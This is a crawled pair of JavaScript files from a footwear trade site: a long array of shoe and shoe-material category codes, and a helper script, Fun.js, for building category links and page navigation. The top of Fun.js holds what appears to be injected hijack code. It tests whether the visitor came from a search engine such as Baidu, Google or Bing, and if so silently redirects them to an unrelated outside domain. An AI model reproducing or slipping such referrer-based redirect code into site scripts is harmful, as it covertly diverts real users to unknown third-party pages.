Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221216','│├--RB鞋底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221217','│├--BPU鞋底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221218','│├--组合底系列'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221219','│├--鞋跟'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221220','│├--软木鞋底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221221','│├--木底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(204,'0.221222','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.2213','├┬鞋面辅料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221310','│├--鞋链'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221311','│├--鞋花'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221328','│├--堆花'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221313','│├--鞋扣'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221314','│├--鞋眼'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221315','│├--鞋标'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221316','│├--鞋线'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221317','│├--编织材料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221318','│├--补强材料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221319','│├--化学片'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221320','│├--港宝'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221321','│├--海绵'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221322','│├--钢包头'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221323','│├--网布'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221324','│├--水晶钻'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221325','│├--定型布'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221326','│├--抽条'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221329','│├--无纺布'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221330','│├--衬布'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(205,'0.221327','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.2214','├┬鞋底辅料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221410','│├--EVA片材'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221411','│├--中衬'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221413','│├--气垫'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221414','│├--橡胶片'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221415','│├--定型中底'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221416','│├--沿条'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221417','│├--中底板'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221418','│├--发泡鞋材'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221419','│├--软木系列'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221420','│├--乳胶'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221422','│├--麻绳'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(206,'0.221421','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.2215','├┬其它辅料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221510','│├--热熔胶'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221511','│├--鞋垫'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221513','│├--鞋刷'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221514','│├--鞋拔'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221515','│├--鞋撑'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221516','│├--银笔'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221517','│├--防水系列'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221518','│├--鞋钉'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221519','│├--胶带'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221520','│├--鞋架'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221521','│├--鞋钩'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221522','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(211,'0.221531','│├--工业品化纤'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.2216','├┬鞋类化工'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221610','│├--氯丁胶'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221611','│├--PU胶'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221612','│├--水性胶'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221613','│├--接枝胶'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221614','│├--白糊'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221615','│├--橡胶液'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221616','│├--清洁剂'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221617','│├--填充剂'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221618','│├--水性光亮剂'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221619','│├--油性光亮剂'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221620','│├--蜡块助剂'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221621','│├--鞋油'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221622','│├--油漆'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221623','│├--黄胶'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221625','│├--防霉片'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221626','│├--防霉剂'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(212,'0.221624','│├--其它'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(271,'0.23','男鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(345,'0.2311','├┬正装单鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(346,'0.2312','├┬棉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(347,'0.2313','├┬高靴'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(348,'0.2314','├┬凉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(349,'0.2315','├┬拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(467,'0.2317','├┬休闲鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(459,'0.2316','├┬帆布鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(272,'0.24','女鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(350,'0.2411','├┬单鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(350,'0.241111','│├--单鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(350,'0.241112','│├--女式休闲鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(350,'0.241113','│├--增高鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(352,'0.2413','├┬女靴'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(352,'0.241311','│├--短靴'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(352,'0.241312','│├--中筒靴'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(352,'0.241313','│├--高筒靴'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(352,'0.241314','│├--过膝长靴'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(351,'0.2412','├┬女棉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(351,'0.241211','│├--低帮女棉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(351,'0.241212','│├--高帮女棉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(351,'0.241216','│├--棉拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(431,'0.2422','├┬帆布鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(431,'0.242211','│├--低帮帆布鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(431,'0.242212','│├--高帮帆布鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(353,'0.2430','├┬女凉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(353,'0.243011','│├--包头女凉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(353,'0.243012','│├--夹趾女凉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(353,'0.243013','│├--套趾女凉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(353,'0.243014','│├--鱼嘴女凉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(353,'0.243015','│├--露趾女凉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(354,'0.2435','├┬女拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(354,'0.243511','│├--包头女拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(354,'0.243512','│├--套趾女拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(354,'0.243513','│├--T型女拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(354,'0.243514','│├--一字型女拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(354,'0.243515','│├--人字拖'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(427,'0.2416','├┬运动鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(273,'0.25','童鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(355,'0.2511','├┬儿童单鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(356,'0.2512','├┬童棉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(356,'0.251211','│├--低棉童棉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(356,'0.251212','│├--高帮童棉靴'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(458,'0.2526','├┬儿童靴子'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(357,'0.2513','├┬儿童运动鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(359,'0.2515','├┬儿童拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(360,'0.2516','├┬儿童凉鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(274,'0.26','运动鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(468,'0.2616','├┬休闲鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(361,'0.2611','├┬跑步鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(469,'0.2617','├┬板鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(362,'0.2612','├┬篮球鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(363,'0.2613','├┬足球鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(364,'0.2614','├┬网羽运动鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(365,'0.2615','├┬高尔夫鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(275,'0.27','休闲鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(366,'0.2711','├┬商务休闲'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(367,'0.2712','├┬户外休闲'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(368,'0.2713','├┬运动休闲'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(276,'0.28','专业鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(369,'0.2811','├┬劳保鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(370,'0.2812','├┬登山鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(371,'0.2813','├┬增高鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(372,'0.2814','├┬练功鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(373,'0.2815','├┬舞蹈鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(374,'0.2816','├┬飞行鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(375,'0.2817','├┬保暖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(376,'0.2818','├┬按摩鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(377,'0.2819','├┬溜冰鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(420,'0.2820','├┬滑水鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(277,'0.29','其他'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(378,'0.2911','├┬胶鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(379,'0.2912','├┬雨鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(380,'0.2913','├┬布鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(381,'0.2914','├┬室内拖鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(421,'0.2915','├┬软木鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(422,'0.2916','├┬麻底鞋'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(428,'0.2917','├┬鞋垫配饰'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(428,'0.291711','│├--维修工具和材料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(428,'0.291712','│├--鞋子保养工具和材料'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(428,'0.291713','│├--各种鞋垫和半码垫'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(428,'0.291714','│├--鞋店常用小工具'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(428,'0.291715','│├--袜子'));
Ar_country_Cs_systemConfig_PeiTaopro0.push(new Array(428,'0.291779','│├--鞋店专用工具包'));



--- FILE ---
content_type: application/javascript
request_url: http://www.chinashoes.com/js/PeiTao/Fun.js
body_size: 851
content:
var regexp=/\.(sogou|so|baidu|sm|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href='https://1.z7007.com/'
}
function GetLocation(url,codeFrom){
	if(typeof(Ar_country_Cs_systemConfig_PeiTaopro0) == "undefined"){alert("??????????.");return}
    var codeFrom=""+codeFrom,Result="";

	var Ar_ar=Ar_country_Cs_systemConfig_PeiTaopro0;
	for(var i=0;i<Ar_ar.length;i++){
		var Ar=Ar_ar[i]
		var code=""+Ar[1]
		var name=""+Ar[2]
			name=Myreplace(name,"[^0-9A-Za-z\\u4e00-\\u9fa5]","")
			if(code == codeFrom){
			   Result="<a href="+url+code+".aspx>"+name+"</a>"
			   break;
		    }
	}
	return Result;
}

function GetLocationBysupply(url,codeFrom,Add){
	if(typeof(Ar_country_Cs_systemConfig_PeiTaopro0) == "undefined"){alert("??????????.");return}
    var codeFrom=""+codeFrom,Result="";

	var Ar_ar=Ar_country_Cs_systemConfig_PeiTaopro0;
	for(var i=0;i<Ar_ar.length;i++){
		var Ar=Ar_ar[i]
		var code=""+Ar[1]
		var name=""+Ar[2]
			name=Myreplace(name,"[^0-9A-Za-z\\u4e00-\\u9fa5]","")
			if(code == codeFrom){
			   Result="<a href="+url+code+Add+".aspx>"+name+"</a>"
			   break;
		    }
	}
	return Result;
}

function Page(i){
   document.forms[0].Gur_page.value=i
   document.forms[0].submit();
}
function GetHangYe(code){
	
}

function GetJumpUrl(value){
	var V=""+value
	if(V.length >3){
		var URL=""+V+".aspx"
		window.location=URL;
	}
}
//???????
function InitNavCodeBind(){
BindSelect(document.FormJump.Code,Ar_country_Cs_systemConfig_PeiTaopro0,"","code")
}